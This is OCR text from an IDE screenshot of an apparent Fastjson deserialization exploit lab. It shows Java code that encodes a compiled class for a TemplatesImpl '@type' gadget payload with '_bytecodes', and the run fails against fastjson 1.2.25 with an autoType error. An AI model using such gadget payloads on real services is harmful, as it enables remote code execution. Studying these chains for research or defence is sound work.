 项目
n-1.2.24-sources.jar!\...\DefaultJSONParser.java
fastjson-1.2.25-sources.jar!\...\DefaultJSONParser.java
FastJsonTemplatesImpl.java
FastJsonJdbcRowSetImpl.java
FastjsonBase
FastJsonBcel
FastJsonJdbcRowSetImpl
FastJsonTemplatesImpl
fastjsonTest
JSONUser
Person
resources
test
java
target
.gitignore
结构
FastJsonTemplatesImpl
convert(String): byte[]
main(String[]): void
2
↑ 0.1 KB/s
↓ 0.0 KB/s
12
13
14 public class FastJsonTemplatesImpl {
15
16 @ public static byte[] convert(String path) throws Exception { 1 个用法
17 File file = new File(path);
18 if (!file.exists()) {
19 throw new IOException("File not found: " + path);
20 }
21
22 try (FileInputStream fis = new FileInputStream(file)) {
23 byte[] bytes = new byte[(int) file.length()];
24 int readBytes = fis.read(bytes);
25 if (readBytes != file.length()) {
26 throw new IOException("Failed to read the entire file: " + path);
27 }
28 return bytes;
29 }
30 }
31
32 public static void main(String[] args) throws Exception {
33
34 String classPath = "F:\\temporary\\Test.class";
35 byte[] code= convert(classPath);
36 String encode = Utility.encode(code, compress: true);
37 String base64Code = Base64.getEncoder().encodeToString(code);
38
39 String string = "{" +
运行
FastJsonTemplatesImpl
{ "@type": "com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl", "_name": "sean", "_tfactory": {}, "_bytecodes": ["$l$8b$I$A$A$A$A$A$A$A$adT$5bOSA$Q$fe$b6$b7$d3$d6$96$ab$I$82$f7$h$F$85$f5$C$s$a6
Exception in thread "main" com.alibaba.fastjson.JSONException Create breakpoint autoType is not support. com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl
at com.alibaba.fastjson.parser.ParserConfig.checkAutoType(ParserConfig.java:844)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:322)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1327)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1293)
at com.alibaba.fastjson.JSON.parse(JSON.java:137)
at com.alibaba.fastjson.JSON.parse(JSON.java:128)
at com.FastJsonTemplatesImpl.main(FastJsonTemplatesImpl.java:47)
进程已结束，退出代码为 1